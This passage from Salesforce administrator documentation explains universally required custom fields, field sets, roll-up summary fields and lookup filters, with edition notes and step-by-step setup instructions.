

# Social Security Number Format



# Valid Currency



### Valid Credit Card Number



## Valid IP Address



### Website Extension



# <span id="page-3906-0"></span>Require Field Input to Ensure Data Quality

Improve the quality of data that users enter in Salesforce by creating universally required fields.

A universally required field is a custom field that must have a value whenever a record is saved within Salesforce, the Force.com API, Connect Offline, Salesforce for Outlook, the Self-Service portal, or automated processes such as Web-to-Lead and Web-to-Case. Making a field required on a page layout or through field-level security ensures users must enter a value, but making a field required universally gives you a higher level of data quality beyond the presentation level of page layouts.

You can make the following types of custom fields universally required:

- **•** Currency
- **•** Date
- **•** Date/Time
- **•** Email
- **•** Master-Detail Relationship (always required)
- **•** Number
- **•** Percent
- **•** Phone
- **•** Text
- **•** Text Area
- **•** URL

To make a custom field universally required, select the **Required** checkbox when defining the custom field.

 $\mathbf{z}$ Note: You must specify a [default value](#page-3830-0) for required campaign member custom fields.

If you make a user field universally required, you must specify a default value for that field.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Connect Offline, Salesforce for Outlook, the Self-Service portal, Web-to-Lead, and Web-to-Case are not available in **Database.com**

.

Relationship group members do not support universally required fields.

#### SEE ALSO:

[Considerations for Universally Required Fields](#page-3907-0)

### <span id="page-3907-0"></span>Considerations for Universally Required Fields

A universally required field is a custom field that must have a value whenever a record is saved within Salesforce, the Force.com API, Connect Offline, Salesforce for Outlook, the Self-Service portal, or automated processes such as Web-to-Lead and Web-to-Case. Review the following considerations before making your custom fields universally required.

- **•** Standard fields cannot be universally required.
- **•** Universally required fields are required across all record types.
- **•** Edit pages always display universally required fields, regardless of field-level security.
- **•** When designing your page layouts, universally required fields:
	- **–** Cannot be removed from a page layout
	- **–** Are automatically added to the end of the first section of a page layout if not already on it
	- **–** Cannot be read only or optional
	- **–** Display in bold, indicating they are always visible
	- **–** Are disabled on the field properties page because you cannot remove the required setting
- **•** Universally required fields are only enforced during lead conversion if validation and triggers for lead conversion are enabled in your organization.
- **•** Quick Create does not enforce universally required fields.
- **•** If you make an activity custom field universally required, you must also provide a default value.
- **•** You must include universally required fields in your import files or the import will fail.
- **•** Don't assign default values to fields that are both required and unique, because uniqueness errors can result.
- **•** You cannot make a field universally required if it is used by a field update that sets the field to a blank value.
- **•** Required fields may be blank on records that existed before making the field required. When a user updates a record with a blank required field, the user must enter a value in the required field before saving the record.
- **•** Web-to-Lead and Web-to-Case request data is not validated by Salesforce. Invalid data isn't saved when requests are submitted. For example, if your custom field is a currency field and a user enters alphabetic characters such as "Abc" instead of numbers, the request is still submitted but with no value saved in the custom currency field.

SEE ALSO:

[Require Field Input to Ensure Data Quality](#page-3906-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Standard Objects, Page Layouts, Connect Offline, Salesforce for Outlook, the Self-Service portal, Web-to-Lead, and Web-to-Cases are not available in **Database.com**

# <span id="page-3908-1"></span>About Field Sets

A field set is a grouping of fields. For example, you could have a field set that contains fields describing a user's first name, middle name, last name, and business title. When a field set is added to a Visualforce page, developers can loop over its fields and render them. If the page is added to a managed package, administrators can add, remove, or reorder fields in a field set to modify the fields presented on the Visualforce page without modifying any code. The same Visualforce page can present different sets of information, depending on which fields a subscriber prefers to keep.

As an administrator, you can create or edit field sets for your organization, or [edit any installed field](#page-3908-0) [set.](#page-3908-0) Field sets are available on all standard objects that support [custom fields](#page-3819-0), and any organization that supports creating Visualforce pages.

Fields added to a field set can be in one of two categories:

- **•** If a field is marked as Available for the Field Set, it exists in the field set, but the developer hasn't presented it on the packaged Visualforce page. Administrators can display the field after the field set is deployed by moving it from the Available column to the In the Field Set column.
- **•** If a field is marked as In the Field Set, the developer has rendered the field on the packaged Visualforce page by default. Administrators can remove the field from the page after the field set is deployed by removing it from the In the Field Set column.

### SEE ALSO:

<span id="page-3908-0"></span>[Field Sets Required Bit](#page-3909-0) [Create Custom Fields](#page-3820-0) [Developer's Guide: Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.pages.meta/pages/) [Implementation guide: Force.com Quick Reference for Developing Packages.](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf)

# Creating and Editing Field Sets

Salesforce has a drag-and-drop WYSIWYG tool for creating and editing field sets The enhanced field sets editor is enabled by default, and provides all of the functionality of the original editor, as well as additional functionality and an easier-to-use WYSIWYG interface.

- **1.** From the management settings for the appropriate object, go to Field Sets, and then click **New**.
- **2.** Enter a **Field Set Label**. This is the name presented to subscribers who install the field through a managed package.
- **3.** Optionally, enter a name for your field set. This is used by your Visualforce page to reference the field set.
- **4.** In the **Where is this used?** area, provide a brief description of which Visualforce pages use the field set, and for what purpose. This information helps a subscriber understand where and how an installed field set is being used, so that they can populate it with their own fields.
- **5.** Save your changes.
- **6.** To add fields to the field set, drag the fields from the object palette and drop them into the Available for the Field Set or the In the Field Set container. The fields in the Available for the Field Set container are not initially visible on the Visualforce page. The fields in the In the Field Set container are visible by default.



Note: In the field set, you can span to fields that reference multiple objects. When you span a field into a field set that references multiple objects, the only field you can span to is the Name object.

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

Available in: Salesforce Classic

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

You can drag and drop a field from one container to the other. The vertical order of the In the Field Set list indicates the order of how the fields render on Visualforce pages.

- **7.** To remove a field from the field set, drag the element back to the object palette, or click the **i**con next to the element.
- **8.** To make a field required, double click the element or click the wrench icon ( $\leq$ ) next to it and select the Required checkbox.

Note:  $\Box$  Indicates the field is required and must have a value to save the record.

**9.** Save your changes.

Important: The total number of cross object spans within the In the Field Set container can't exceed 25.

After a field set is deployed in your organization, you can always mark fields that are in the Available for the Field Set list as In the Field Set, or vice versa. To do so:

- **1.** Find the field set that you want to edit. From Setup enter *Installed Packages* in the Quick Find box, select **Installed Packages**, click an installed package, and then click the field set you want to edit. Alternatively, if you know which object contains the field set you want to edit, go to the object detail page and click **Edit** in the field set related list.
- **2.** If you didn't create the field set initially, you'll only be able to edit the fields within the field set. To move fields between containers, drag and drop a field from one container to the other. To change the order of a rendered field, drag a field up or down the list and drop the field in the order you want it to appear.
- <span id="page-3909-0"></span>**3.** Save your changes.

### Field Sets Required Bit

You can define a field as required when you create or edit field sets. You may want to define a field as required to ensure a user enters the necessary information on a field. The required field is only available in the In the Field Set container. If you define a field as required in the In the Field Set container, and remove the field from the In the Field Set, the required attribute is removed.

Note: If you remove fields that were made required by an installed managed package from  $\left( \mathbf{z}\right)$ the In the Field Set container, the required attribute isn't removed from those fields.

To define a field as required in a field set, see [Creating and Editing Field Sets](#page-3908-0) on page 3903

SEE ALSO:

[About Field Sets](#page-3908-1) [Creating and Editing Field Sets](#page-3908-0)

#### EDITIONS

#### Available in: Salesforce Classic

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-3910-0"></span>Roll-Up Summary Field

A roll-up summary field calculates values from related records, such as those in a related list. You can create a roll-up summary field to display a value in a master record based on the values of fields in a detail record. The detail record must be related to the master through a master-detail relationship. For example, you want to display the sum of invoice amounts for all related invoice custom object records in an account's Invoices related list. You can display this total in a custom account field called Total Invoice Amount.

You can perform different types of calculations with a roll-up summary field. You can count the number of detail records related to a master record. Or, you can calculate the sum, minimum value, or maximum value of a field in the detail records.

Before you begin creating roll-up summary fields for your organization, review the implementation tips and best practices.

## Implementation Tips

#### **Administration**

- **•** Create roll-up summary fields on:
	- **–** Any custom object that is on the master side of a master-detail relationship
	- **–** Any standard object that is on the master side of a master-detail relationship with a custom object
	- **–** Opportunities using the values of opportunity products related to the opportunity
	- **–** Accounts using the values of related opportunities
	- **–** Campaigns using campaign member status or the values of campaign member custom fields

Note: Campaign member custom formula fields that reference fields derived from leads or contacts are not supported.  $\mathcal{F}$ 

- **•** The types of fields you can calculate in a roll-up summary field depend on the type of calculation. For example,
	- **–** Number, currency, and percent fields are available when you select *SUM* as the roll-up type.
	- **–** Number, currency, percent, date, and date/time fields are available when you select *MIN* or *MAX* as the roll-up type.
- **•** Sometimes you can't change the field type of a field that you reference in a roll-up summary field.
- **•** Make sure that the filter for your roll-up summary does not encounter a formula field that results in "#Error!". If one of your filter criteria uses a formula field that results in an error, no matches are returned for that filter criterion. For example, your roll-up summary filter is "Formula Field equals 10". Two records contain errors, and one contains the value "10" in that field. In this case, your summary includes only the record with the value "10."
- Salesforce does not recalculate the value of campaign roll-up summary fields when leads or contacts are deleted. Select the Force a mass recalculation on this field option on the edit page of a campaign roll-up summary field to manually recalculate the value.
- You can't use long text area, multi-select picklist, Description fields, system fields like Last Activity, cross-object formula fields, and lookup fields in the field column of roll-up summary filters.
- **•** Auto number fields are not available as the field to aggregate in a roll-up summary field.
- **•** After you have created a roll-up summary field on an object, you cannot convert the object's master-detail relationship into a lookup relationship.
- **•** Roll-up summary fields are not available for mapping lead fields of converted leads.

#### **Management**

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com
- **•** If a roll-up summary field doesn't contain cross-object field references or functions that derive values on the fly, such as NOW or TODAY, it can calculate the values of formula fields.
	- Note: The value of a formula field can result in "#Error!", which affects the summarized total. If your roll-up summary type is COUNT, records are included regardless of whether they contain a formula field with an error. However, when the Field to Aggregate is a formula field that results in "#Error!", calculations of type MIN, MAX, and SUM exclude those formula values.
- **•** Changes to the value of a roll-up summary field can trigger assignment rules to run. If a roll-up summary field is part of the criteria in an assignment rule, the field's new value is used to evaluate whether to reassign the record.
- **•** A roll-up summary field can trigger workflow rules and field validations. However, workflow rules and field validations do not fire when the following changes cause a mass recalculation of roll-up summary values:
	- **–** Changing the roll-up summary definition (such as the object, function, or field being aggregated)
	- **–** Changing the expression of a formula field referenced in a roll-up summary field
	- **–** Replacing picklist values for picklist fields referenced in the roll-up summary filter
	- **–** Changing picklist record type definitions
	- **–** Changing currency conversion rates
	- **–** Changing price book entries
- **•** Calculating roll-up summary field values can take up to 30 minutes, depending on the number of records affected and other factors.
- **•** You aren't prevented from creating roll-up summary fields that can result in invalid values, such as February 29 in a non-leap year. If a roll-up summary field results in an invalid value, the value is not recalculated. The field continues to display with an invalid roll-up summary icon  $(\blacksquare)$  until you change the values being summarized.
- **•** If your organization uses multiple currencies, the currency of the master record determines the currency of the roll-up summary field. For example, if the master and detail records are in different currencies, the detail record value is converted into the currency of the master record.
- Changing a conversion rate triggers roll-up summary fields to recalculate. If you're using multiple currencies, we recommend changing the conversion rate from Manage Currencies in Setup, and not from the API. If you change the rate from the API, related jobs that are less than 24 hours old can interfere with your change. For details, see [Edit Conversion Rates](#page-345-0).
- **•** If your organization has advanced currency management enabled, currency roll-up summary fields are invalid if they are on accounts and summarizing opportunity values, or on opportunities and summarizing custom object values.
- **•** Salesforce prevents users from saving a record if it invalidates a related record. For example, a master record has a validation rule that requires the roll-up summary field value to be greater than 100. If the user's change to a related child record would put the value over 100, the user can't save the record.
- **•** If a lookup field references a record that has been deleted, Salesforce clears the value of the lookup field by default. Alternatively, you can choose to prevent records from being deleted if they're in a lookup relationship.

To be used in a roll-up summary field with a Roll-Up Type of COUNT or SUM, the lookup field must have the What to do if the lookup record is deleted? option set to *Don't allow deletion of the lookup record that's part of a lookup relationship*. If the option *Clear the value of this field. You can't choose this option if you make the field required* is selected, you can't create a COUNT or SUM roll-up summary field that pulls data from your lookup field.

## Best Practices

**•** Apply field-level security to your roll-up summary fields if they calculate values that you do not want visible to users. Fields that your users cannot see due to field-level security settings on the detail record are still calculated in a roll-up summary field.

- **•** If you have validation rules, consider how they affect roll-up summary fields. The value in a roll-up summary field changes when the values in the detail records change. So, validation errors can display when saving either the detail or master record.
- **•** Because roll-up summary fields are not displayed on edit pages, you can use them in validation rules but not as the error location for your validation.
- **•** Avoid referencing a roll-up summary field from a child record. The roll-up summary fields referenced from child records can have outdated values, because their parent records have not been updated. Instead, reference roll-up summary fields from parent records. Your roll-up summary fields will always have updated values, because that rule runs after the parent value has been updated.

If you're trying to enforce a record limit of 25 on the parent roll-up summary field, create validation rules on your child objects. When you add a child record, your validation rule on the child object can check if the count is already 25 or greater.

```
AND(ISNEW(), Sample.Line Count c >= 25)
```
- **•** Plan your implementation of roll-up summary fields carefully before creating them. Once created, you cannot change the detail object selected or delete any field referenced in your roll-up summary definition.
- **•** Advanced currency management affects roll-up summary fields. If your organization enables advanced currency management, delete the currency roll-up summary fields on accounts that summarize opportunity values and on opportunities that summarize custom object values. Otherwise, the fields continue to display with an invalid roll-up summary icon because their values are no longer calculated.
- Automatically derived fields, such as current date or current user, aren't allowed in a roll-up summary field. Forbidden fields include formula fields containing functions that derive values on the fly, such as DATEVALUE, NOW, and TODAY. Formula fields that include related object merge fields are also not allowed in roll-up summary fields.

SEE ALSO:

[Custom Fields Allowed Per Object](#page-5161-0) [Defining Roll-Up Summaries](#page-3913-0) [Create Custom Fields](#page-3820-0)

# <span id="page-3913-0"></span>Defining Roll-Up Summaries

Define roll-up summary fields on the object that is on the master side of a master-detail relationship. If a relationship does not already exist, first create a master-detail relationship between the master object that displays the value and the detail object containing the records you are summarizing.

To define a roll-up summary field:

- **1.** Create a custom field on the object where you want the field displayed. Summary fields summarize the values from records on a related object, so the object on which you create the field should be on the master side of a master-detail relationship. For instructions on creating a custom field, see [Create Custom Fields](#page-3820-0) on page 3815.
- **2.** Choose the Roll-Up Summary field type, and click **Next**.
- **3.** Enter a field label and any other attributes. Click **Next**.
- **4.** Select the object on the detail side of a master-detail relationship. This object contains the records you want to summarize.
- **5.** Select the type of summary:



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To view roll-up summary field definitions:

**•** "View Setup and Configuration"

To edit roll-up summary field definitions:

**•** "Customize Application"

**6.** Enter your filter criteria if you want a selected group of records in your summary calculation. If your organization uses multiple languages, enter filter values in your organization's default language.

When you use picklists to specify filter criteria, the selected values are stored in the organization's default language. If you edit or clone existing filter criteria, first set the Default Language on the Company Information page to the same language that was used to set the original filter criteria. Otherwise, the filter criteria may not be evaluated as expected.

#### **7.** Click **Next**.

- **8.** Set the field-level security to determine whether the field should be visible for specific profiles, and click **Next**.
- **9.** Choose the page layouts that should display the field. The field is added as the last field in the first two-column section on the page layout. For user custom fields, the field is automatically added to the bottom of the user detail page.
- **10.** Click **Save** to finish or **Save & New** to create more custom fields.

SEE ALSO:

[Roll-Up Summary Field](#page-3910-0)

# <span id="page-3914-0"></span>Lookup Filters

Improve user productivity and data quality with lookup filters.

Lookup filters are administrator settings that restrict the valid values and lookup dialog results for lookup, master-detail, and hierarchical relationship fields. Administrators specify the restrictions by configuring filter criteria that compare fields and values on:

- **•** The current record (source)
- **•** The lookup object (target)
- **•** The user's record, permissions, and role
- **•** Records directly related to the target object

For example, you can:

- Restrict the Account Name field on opportunities to allow only accounts with a record type of Customer, filtering out Partner and Competitor.
- **•** Restrict the Account Name field on opportunities to allow only active accounts.
- Restrict the Contact field on cases to allow only contacts associated with the account specified in the Account Name field on the case record.
- **•** Restrict the Account Name field on cases to allow only users with the "International Sales" profile to create or edit cases for accounts outside the United States.
- Tip: When you define a lookup filter, optionally click Insert Suggested Criteria to choose from a list of lookup filter criteria that Salesforce suggests based on the relationships between objects in your organization.

Administrators can make lookup filters required or optional.

- **•** For fields with required lookup filters, only values that match the lookup filter criteria appear in the lookup dialog. Also, users can't save invalid values manually typed in the field when editing the record. If a user tries to save an invalid value, Salesforce displays an error message, which administrators can customize.
- **•** For fields with optional lookup filters, only values that match the lookup filter criteria appear in the lookup dialog initially; however, users can click the **Show all results** link in the lookup dialog to remove the filter and view all search result values for the lookup field. Also, optional lookup filters allow users to save values that don't match the lookup filter criteria, and Salesforce does not display an error message if a user tries to save such values.

Lookup filter criteria can compare fields on the source object with different types of fields on the target object as long as the fields are compatible.

